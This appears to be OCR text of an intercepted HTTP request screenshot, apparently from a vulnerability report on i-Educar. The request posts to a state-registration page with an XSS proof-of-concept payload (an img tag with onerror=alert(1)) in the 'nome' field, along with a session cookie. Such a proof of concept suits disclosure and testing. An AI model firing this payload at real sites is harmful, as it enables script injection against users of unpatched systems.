 Request
Pretty Raw Hex
1 POST /intranet/public_uf_cad.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 95
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/intranet/public_uf_cad.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=kYaWopvv3Qffk4O9oM1R3EbL10OhzkraxlndAOx8
21 Connection: keep-alive
22
23 tipoacao=Novo&id=&idpais=45&sigla_uf=XS&nome=
%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E&cod_ibge=